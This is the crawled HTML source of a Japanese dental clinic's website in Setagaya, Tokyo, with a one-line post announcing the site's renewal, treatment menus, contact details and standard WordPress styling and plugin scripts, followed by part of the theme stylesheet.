    table-layout: fixed;
}
.blogArea table th , .blogArea table td {
	    border-right: 1px solid;
    border-bottom: 1px solid;
    padding: 5px;
}
.blogArea table th {
	background: #bbcad6;
    color: #000;
    font-weight: bold;
    text-align: center;
}
.blogArea img.aligncenter {
	display: block;
    margin: 0 auto;
}

p.rec-stop {
    text-align: center;
    border: 2px solid;
    color: red;
    font-weight: bold;
    font-size: 1.2em;
    padding: 15px;
    line-height: 1;
    margin: 40px 0 0;
}

.mv-txt {position: relative;}
.mv-txt img {object-fit: contain; object-position:center center;
	width:100%;
}
.mv-txt img.mv-img-sp {display:none;}
@media screen and (max-width: 767px) {
	.mv-txt img.mv-img-pc {display:none;}
	.mv-txt img.mv-img-sp {display:block;}
}
.mv-txt p {
	position: absolute;
    writing-mode: vertical-rl;
    margin: auto;
				right:22%;
			font-size: 1.3em;
    top: 31%;
    letter-spacing: 0.3em;
    font-weight: 100;
}
.mv-txt p > span {color: #2d74a9;}
@media screen and (min-width: 1760px) {
	.mv-txt p {
		right: 22.5%;
		font-size: 1.6em;
	}
}
@media screen and (max-width: 1297px) {
	.mv-txt p {
		right: 22.5%;
        font-size: 1em;
	}
}
@media screen and (max-width: 895px) {
	.mv-txt p {font-size: 0.8em;}
}
@media screen and (max-width: 767px) {
	.mv-txt p {
		writing-mode: lr;
        left: 0;
        right: 0;
        width: 10.5em;
        top: 60%;
        font-size: 45px;
	}
}
@media screen and (max-width: 595px) {
	.mv-txt p {font-size: 32px;}
}
@media screen and (max-width: 450px) {
	.mv-txt p {font-size: 24px;}
}
@media screen and (max-width: 330px) {
	.mv-txt p {font-size: 18px;}
}
@media screen and (max-width: 240px) {
	.mv-txt p {font-size: 14px;}
}

h3.top-tit3 {
	color: #5591c1;
    font-weight: bold;
    text-align: center;
    font-size: 1.5em;
    margin-bottom: 1em;
}
.top-point-box {
	border: 1px solid #5591c1;
    width: calc(100% - 60px);
    max-width: 820px;
    margin: 30px auto 80px;
    padding: 40px;
    box-sizing: border-box;
}
.top-point-box a {
	display: block;
    text-align: center;
    background: #5591c1;
    color: #fff;
    font-weight: bold;
    padding: 15px 0;
    border-radius: 25px;
	text-decoration:none;
}
.top-point-box a:hover {text-decoration:none;}

/* 250627追加 */
.table-case {
    width: 100%;
    margin-bottom: 2rem;
}
.table-case td {
    padding: 0.5rem;
    text-align: center;
}
.table-case th {
    padding: 1rem 0.5rem;
    vertical-align: top;
}
.btn-case {
    display: table;
    width: 180px;
    padding: 0.5rem;
    text-align: center;
    background: #000;
    color: #fff !important;
    border-radius: 0.3rem;
    margin: 2rem auto;
    text-decoration: none !important;
}		</style>
		<script type="application/ld+json">
{
 "@context":"http://schema.org",
 "@type":"Dentist",
 "name":"きたむら歯科経堂",
 "address":{
  "@type":"PostalAddress",
  "streetAddress":"経堂1-5-10",
  "addressLocality":"世田谷区",
  "addressRegion":"東京都",
  "postalCode":"156-0052",
  "addressCountry":"JP"
 },
 "review": {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": "3.9",
"bestRating": "5"
},
"author": {
"@type": "Person",
"name": "きたむら歯科経堂"
}
},
 "geo":{
  "@type":"GeoCoordinates",
  "latitude":"35.64851",
  "longitude":"139.636319"
 },
 "telephone":"+81-3-6413-0552",
 "openingHoursSpecification":[
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Monday",
    "Tuesday",
    "Thursday",
    "Friday"
   ],
   "opens":"9:30",
   "closes":"13:30"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Monday",
    "Tuesday",
    "Thursday",
    "Friday"
   ],
   "opens":"15:00",
   "closes":"19:00"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Saturday",
    "Sunday"
   ],
   "opens":"9:30",
   "closes":"13:00"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Saturday",
    "Sunday"
   ],
   "opens":"14:00",
   "closes":"17:00"
  }
 ],
 "image":"https://kitamura-dc-k.com/wp-content/uploads/logo.png",
 "url":"https://kitamura-dc-k.com/"
}
</script>

</head>
<body class='type4 under'id='blogBody' class='Category type4'>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQ5DFK6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<div class="wrapper">
<!-- ▼header -->
  <div id="header" class="in">
  <div id="header_inner" class="header_border">
    <div id="header_inner02">
      <div class="header clearfix">
	  <div class="h1-block">
	  <h1>経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科</h1>
          <a href="https://kitamura-dc-k.com/">
            <img class="pc_logo head-logo" src="/wp-content/uploads/logo.png" alt="きたむら歯科経堂">
            <img class="tab head-logo" src="/wp-content/uploads/logo_tab.png" alt="きたむら歯科経堂">
            <img class="sp head-logo" src="/wp-content/uploads/logo_sp.png" alt="きたむら歯科経堂">
          </a>
		  </div>
        <div class="nav_">
          <ul>
            <li><a href="https://kitamura-dc-k.com/">Home</a></li>
            <li><a href="#">医院案内<span class="current"></span></a>
				<div>
                <ul>
				<li><a href="https://kitamura-dc-k.com/philosophy">診療理念</a></li>
				<li><a href="https://kitamura-dc-k.com/disease">感染症対策</a></li>
			  <li><a href="https://kitamura-dc-k.com/clinic">院長あいさつ</a></li>
					<li><a href="https://kitamura-dc-k.com/information">院内紹介</a></li>
					<li><a href="https://kitamura-dc-k.com/faq">よくある質問</a></li>
					</ul>
				</div>
			  
			  </li>
            <li>
              <a href="#">診療案内<span class="current"></span></a>
              <div>
                <ul>
                  <!--<li><a href="https://kitamura-dc-k.com/general">一般歯科</a></li>-->
                  <!--<li><a href="https://kitamura-dc-k.com/esthetic">審美治療</a></li>-->
                  <li><a href="https://kitamura-dc-k.com/lost">歯を失ってしまった方へ</a></li>
                  <!--<li><a href="/whitening">歯を白くされたい方へ</a></li>-->
                  <!--<li><a href="https://kitamura-dc-k.com/pevention">予防治療</a></li>-->
                  <li><a href="https://kitamura-dc-k.com/surgery">口腔外科</a></li>
                  <li><a href="https://kitamura-dc-k.com/mouthpiece">マウスピース矯正</a></li>
                  <!-- 追加 -->
                  <li><a href="https://kitamura-dc-k.com/cavity-_treatment">虫歯治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/periodontal">歯周病治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/orthodontic_treatment">成人矯正治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/pediatric_dentistry">小児歯科・小児矯正治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/aesthetic-_treatment">審美治療・セラミック治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/whitening">ホワイトニング</a></li>
                  <li><a href="https://kitamura-dc-k.com/dentistry">予防歯科</a></li>
                  <li><a href="https://kitamura-dc-k.com/wisdom_tooth">親知らず治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/bite">噛み合わせ治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/joint_disorder">顎関節症治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/implant">インプラント治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/peeling">ガムピーリング</a></li>
						<li><a href="https://kitamura-dc-k.com/denture_treatment">入れ歯治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/canal">根管治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/bad_breath">口臭治療</a></li>
                </ul>
              </div>
            </li>
			  <li>
              <a href="https://kitamura-dc-k.com/recruit">求人<span class="current"></span></a>
              <div>
                <ul>
                  <li><a href="https://kitamura-dc-k.com/recruit/dh">歯科衛生士募集要項</a></li>
				  <li><a href="https://kitamura-dc-k.com/recruit/da">歯科助手募集要項</a></li>
                </ul>
              </div>
            </li>
            <li><a href="https://kitamura-dc-k.com/clinic#acc">アクセス</a></li>
            <li><a href="https://kitamura-dc-k.com/blog/blog01/">医院ブログ</a></li>
          </ul>
        </div>
        <ul class="header_right_box">
          <!-- for SP view -->
          <li class="btn_tell">
            <img class="pc" alt="tel:03-6413-0552" src="/wp-content/uploads/tel_pc.png">
            <div class="sp"><a class="btnTel" data-evt="ヘッダー" href="tel:0364130552"><img src="/wp-content/uploads/tel_sp.png" alt="tel_sp.png"></a></div>
          </li>
          <li class="btn_inq">
            <a href="/contact" target="_blank" class="btnInq inq" data-evt="ヘッダー">
              <img class="pc" alt="メールで問合せ" src="/wp-content/uploads/inq_pc.png">
              <img class="sp" alt="メールで問合せ" src="/wp-content/uploads/inq_sp.png">
            </a>
          </li>
          <li class="btn_menu">
            <div class="navBtn">
              <span class="iconLayer pc"><img src="/wp-content/uploads/menu-off_pc.png" alt="menu"></span>
              <span class="iconLayer sp"><img src="/wp-content/uploads/menu-off_sp.png" alt="menu"></span>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </div>

  

  <div class="menu menuOff">
      <ul class="blue_list">
        <li><a href="/clinic">医院紹介</a></li>
        <!--<li><a href="/general">一般歯科</a></li>-->
        <!--<li><a href="/esthetic">審美治療</a></li>-->
        <li><a href="/lost">歯を失ってしまった方へ</a></li>
        <!--<li><a href="/whitening">歯を白くされたい方へ</a></li>-->
        <!--<li><a href="/pevention">予防治療</a></li>-->
        <li><a href="/surgery">口腔外科</a></li>
        <li><a href="/mouthpiece">マウスピース矯正</a></li>
        <!-- 追加 -->
        <li><a href="https://kitamura-dc-k.com/cavity-_treatment">虫歯治療</a></li>
        <li><a href="https://kitamura-dc-k.com/periodontal">歯周病治療</a></li>
        <li><a href="https://kitamura-dc-k.com/orthodontic_treatment">成人矯正治療</a></li>
        <li><a href="https://kitamura-dc-k.com/pediatric_dentistry">小児歯科・小児矯正治療</a></li>
        <li><a href="https://kitamura-dc-k.com/aesthetic-_treatment">審美治療・セラミック治療</a></li>
        <li><a href="https://kitamura-dc-k.com/whitening">ホワイトニング</a></li>
        <li><a href="https://kitamura-dc-k.com/dentistry">予防歯科</a></li>
        <li><a href="https://kitamura-dc-k.com/wisdom_tooth">親知らず治療</a></li>
        <li><a href="https://kitamura-dc-k.com/bite">噛み合わせ治療</a></li>
        <li><a href="https://kitamura-dc-k.com/joint_disorder">顎関節症治療</a></li>
        <li><a href="https://kitamura-dc-k.com/implant">インプラント治療</a></li>
        <li><a href="https://kitamura-dc-k.com/peeling">ガムピーリング</a></li>
		  <li><a href="https://kitamura-dc-k.com/denture_treatment">入れ歯治療</a></li>
        <li><a href="https://kitamura-dc-k.com/canal">根管治療</a></li>
        <li><a href="https://kitamura-dc-k.com/bad_breath">口臭治療</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit">求人</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit/dh">歯科衛生士募集要項</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit/da">歯科助手募集要項</a></li>
        <li><a href="/blog/blog01/">医院ブログ</a></li>
      </ul>
  </div>
</div>
<!-- ▲header -->
<div id="main">
	<div id="content" class="clearfix">
		<div class="contents_block clearfix">
			<div id="newsDetail" class="contentArea">
								<h2 class="titleBg">ホームページが新しくなりました。</h2>
				<div class="newsDetailBody clearfix">
					<p>宜しくお願い致します。</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>関連投稿:</h3>
<p>関連する投稿はありません。</p>
</div>
				
				</div>
							</div>
		</div>
	</div>
</div>

<div id="content-bottom" class="clearfix">
            	<div class="contents_block clearfix">
<!-- 					<div class="footer_top">
						<div class="gnv_tmp_h3_bg mb40">
							<h3>診療メニュー</h3>
						</div>
						<div class="top_list menuBox">
							<ul class="featureList3 clearfix">
								<li>
									<a href="/general"><img src="/wp-content/uploads/top_icon01.png" alt="一般歯科"></a>
								</li>
								<li>
									<a href="/esthetic"><img src="/wp-content/uploads/top_icon02.png" alt="審美治療"></a>
								</li>
								<li>
									<a href="/lost"><img src="/wp-content/uploads/top_icon03.png" alt="歯を失ってしまった方へ"></a>
								</li>
								<li>
									<a href="/pevention"><img src="/wp-content/uploads/top_icon04.png" alt="予防治療"></a>
								</li>
								<li>
									<a href="/surgery"><img src="/wp-content/uploads/top_icon05.png" alt="口腔外科"></a>
								</li>
								<li>
									<a href="/blog/blog01"><img src="/wp-content/uploads/top_icon06.png" alt="医院ブログ"></a>
									<a href="/mouthpiece/"><img src="/wp-content/uploads/kitamura_top_pc_mp.png" alt="マウスピース矯正"></a>
								</li>
							</ul>
						</div>
					</div> -->
					
                	<div class="footer_logo">
                    	<a href="/">
                        	<img class="pc" src="/wp-content/uploads/foot_logo.png" alt="きたむら歯科経堂">
                            <img class="sp" src="/wp-content/uploads/foot_logo_sp.png" alt="きたむら歯科経堂">
                        </a>
                    </div>
                    <ul class="ft_btn clearfix">
                        <li class="btn_a pc_tel"><img src="/wp-content/uploads/top_tel.jpg" alt="tel:03-6413-0552"></li>
                        <li class="btn_a tab_tel"><a class="btnTel" data-evt="コンテンツ下部" href="tel:0364130552"><img src="/wp-content/uploads/top_tel_sp.jpg" alt="03-6413-0552"></a></li>
                        <li class="btn_b pc_tel"><a href="/contact" target="_blank" class="btnInq" data-evt="コンテンツ下部"><img src="/wp-content/uploads/top_inq.jpg" alt="メールでのお問い合わせ"></a></li>
                        <li class="btn_b tab_tel"><a href="/contact" target="_blank" class="btnInq" data-evt="コンテンツ下部"><img src="/wp-content/uploads/top_inq_sp.jpg" alt="メールでのお問い合わせ"></a></li>
						<li class="btn_c">
						<a href="/blog/blog01"><img src="/wp-content/uploads/top_bn_blog.png" alt="医院ブログ" class="pc"><img class="sp" src="/wp-content/uploads/top_bn_blog_sp.png" alt="医院ブログ"></a></li>
					</ul>
					<div class="w_auto tac mb40">
						<a href="https://shika.jp/kyodo-st-haisha/" target="_blank">
							<img style="display:inline-block;" src="https://medicaldoc.jp/common/img/banner/mdoc_banner_600x100.png" alt="信頼できる医療機関を探せる Medical DOC">
						</a>
					</div>
					<div class="w_auto tac mb40">
						<a href="https://teech.jp/hospital/3672" target="_blank">
							<img style="display:inline-block; max-width: 600px;" src="/wp-content/uploads/bnr-teech_pc.png" alt="teech">
						</a>
					</div>
                </div>
            </div>
            
            <!-- ▼footer -->
			<div id="footer" class="clearfix">
            	<div class="footer_block clearfix">
                    <div class="footer_block_in clearfix">
                        <div class="footer_nav_box first">
                            <p class="access_txt">〒156-0052<br>東京都世田谷区経堂1-5-10　2F<br>農大通り沿い</p>
                        </div>
                
                        <div class="footer_nav_box second">
                            <p class="access_txt">診療時間　<span class="co_1">●</span>休診日 水曜・日曜・祝日<br>平日 9:30-13:30 / 15:00-19:00<br>土 9:30-13:00 / 14:00-17:00</p>
                        </div>
                
                        <div class="footer_access_box">
                            <ul class="footer_nav clearfix">
								<li class="first"><a href="/philosophy">診療理念</a></li>
								<li class="second"><a href="/disease">感染症対策</a></li>
								<li><a href="/clinic">院長あいさつ</a></li>
								<li><a href="/information">院内紹介</a></li>
								<li><a href="/recruit">求人</a></li><li><a href="/blog/blog01">ブログ</a></li>
                               <li><a href="/clinic/#access">アクセス</a></li>
								<li><a href="/standards">施設基準</a></li>
                               <li><a href="/sitemap">サイトマップ</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <ul class="footer_guide clearfix">
                    <li class="copyright"><span>世田谷区経堂の歯医者はきたむら歯科経堂 © KITAMURA DENTAL CLINIC All Rights Reserved.</span></li>
                </ul>
                
                <div class="fixed_box">
                    <ul class="clearfix pc">
                        <li>
                            <a href="https://ssl.haisha-yoyaku.jp/s2325112/login/serviceAppoint/index?SITE_CODE=hp" target="_blank" class="btnReserve" data-evt="フッター">
                                <img src="/wp-content/uploads/pc_kabubnr001.png" alt="WEB予約はこちら">
                            </a>
                        </li>
                        <li>
                            <a class="pagetopBt" href="#">
                                <img src="/wp-content/uploads/pagetop.png" alt="PageTop">
                            </a>
                        </li>
                    </ul>   
					<ul class="clearfix sp">
                        <li>
                            <a href="tel:0364130552" class="btnTel" data-evt="フッター">
                                <img src="/wp-content/uploads/sp_kabubnr001.png" alt="お電話">
                            </a>
                        </li>
                        <li>
                            <a href="https://ssl.haisha-yoyaku.jp/s2325112/login/serviceAppoint/index?SITE_CODE=hp" target="_blank" class="btnTel" class="btnReserve" data-evt="フッター">
                                <img src="/wp-content/uploads/sp_kabubnr002.png" alt="WEB予約">
                            </a>
                        </li>
                        <li>
                            <a class="pagetopBt" href="#">
                                <img src="/wp-content/uploads/pagetop.png" alt="PageTop">
                            </a>
                        </li>
                    </ul>   
                </div>
			</div>
			<!-- ▲footer -->
		
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genova_tpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kitamura-dc-k.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="module"  src="https://kitamura-dc-k.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kitamura-dc-k.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kitamura-dc-k.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kitamura-dc-k.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
		<!-- ▲wrapper -->

		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
		<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/js/matchHeight.js"></script>
		<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/js/share.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kitamura-dc-k.com/wp-content/themes/genova_tpl/style.css
body_size: 7826
content:
@charset "utf-8";
/*
Theme Name: genova_tpl
*/

/* =====================================
■BASE
===================================== */
html {
	font-size: 100%;
}
body {
	background: #ffffff !important;
	font-family: "メイリオ",Meiryo,verdana,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;
	line-height: 2;
	color: #595656;
	font-size: 20px;
	width: 100%;
	position: relative;
	-webkit-text-size-adjust: 100%;
	word-break: break-all;
}
* {
    font-size: 100%;
    margin: 0;
    padding: 0;
}
a {
	color: #000;
	vertical-align: baseline;
	text-decoration: none;
	-moz-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
a:hover {
	color: #888;
	text-decoration: none;
	opacity: 0.8;
}
a:focus, *:focus {
	outline: none;
}
a[href^="tel:"] {
	pointer-events: none;
	cursor: text;
	text-decoration: none;
}
.hikoukai {
	display: none;
}
.elementor-editor-active #content .hikoukai {
	display: block !important;
	border: 5px solid #777;
	background: #555;
	padding: 20px 0;
}

@media screen and (max-width: 767px) {
	a[href^="tel:"] {
		pointer-events: auto;
		cursor: pointer;
		text-decoration: underline;
	}
}

/* =====================================
■MODULE
===================================== */
/*--------------------------------------
汎用
--------------------------------------*/
/* float */
.fr {
	float: right !important;
}
.fl {
	float: left !important;
}
/* clears */
.clearfix {
	*zoom: 1;
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
.cl {
	clear: both !important;
}
/* text indent */
.textHide {
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}
/* text-align */
.tac {
	text-align: center !important;
}
.tar {
	text-align: right !important;
}
.tal {
	text-align: left !important;
}
/* font-weight */
.fb {
	font-weight: bold !important;
}

/*--------------------------------------
Icon fonts
--------------------------------------*/
@font-face {
	font-family: 'icomoon';
	src:  url('img/fonts/icomoon.eot');
	src:  url('img/fonts/icomoon.eot#iefix') format('embedded-opentype'),
		url('img/fonts/icomoon.ttf') format('truetype'),
		url('img/fonts/icomoon.woff') format('woff'),
		url('img/fonts/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class*='icon-']:not([class*='eicon-']):before {
	display: inline-block;
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-blog:before {content: "\e900";}
.icon-category:before {content: "\e901";}
.icon-check:before {content: "\e902";}
.icon-checked:before {content: "\e903";}
.icon-down:before {content: "\e904";}
.icon-facebook:before {content: "\e905";}
.icon-google:before {content: "\e906";}
.icon-line:before {content: "\e907";}
.icon-twitter:before {content: "\e908";}
.icon-arrow02:before {content: "\e909";}
.icon-arrow01:before {content: "\e910";}
.icon-search:before {content: "\e911";}
.icon-tag:before {content: "\e912";}


/*--------------------------------------
Pc sp change
--------------------------------------*/
.sp {
	display: none;
}

@media screen and (max-width: 767px) {
	.pc {
		display: none !important;
	}
	.sp {
		display: block !important;
	}
}


/* =====================================
■Layout
===================================== */
/*--------------------------------------
container
--------------------------------------*/
.container, .gnv_tmp_width_1000 {
	width: 100%;
	max-width: 1060px;
	padding: 0 30px;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.container:after {
	content: "";
	display: block;
	clear: both;
}

@media screen and (max-width: 767px) {
	.container, .gnv_tmp_width_1000 {
		padding: 0 5%;
	}
}


/*--------------------------------------
header
--------------------------------------*/
.wrapper {
    width: 100%;
    height: auto;
    overflow: hidden;
	position: relative;
	background: #fff;
}
#header {
	background: #f8f8f8;
	position: static;
	min-height: 180px;
	width: 100%;
}
.header_border {
    background: #fff;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
}
.header {
    margin: 0 auto;
    padding-top: 19px;
}
#header h1 {
    width: 100%;
}
.header .h1-block a {
    max-width: 294px;
    margin: 0 auto;
    display: block;
}
.wrapper img {
    width: 100%;
    height: auto;
    vertical-align: middle;
}
.header img.head-logo {
    max-width: 294px;
    margin: 0 auto;
}
.tab {
    display: none !important;
}
.header_right_box {
	position: relative;
	top: -70px;
	width: 27%;
	float: right;
	text-align: right;
}
.header_right_box .btn_tell, .header_right_box .btn_inq, .header_right_box .btn_menu {
    display: block;
    float: left;
	line-height: 0;
}
.header_right_box .btn_tell {
    margin-right: 0;
}
.header_right_box img {
    margin: 0;
}
.header_right_box .btn_tell img {
    margin-right: 40px;
    width: 200px;
}
.header_right_box .btn_inq {
    margin-right: 40px;
}
.header_right_box .btn_inq img {
    width: 35px;
}
.navBtn img {
    width: 30px;
    vertical-align: top;
}

.menu {
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: -40%;
    width: 40%;
    /* max-width: 320px; */
    color: #fff;
    font-size: 110%;
    background: #78a9cf;
    text-align: left;
    z-index: 9999;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
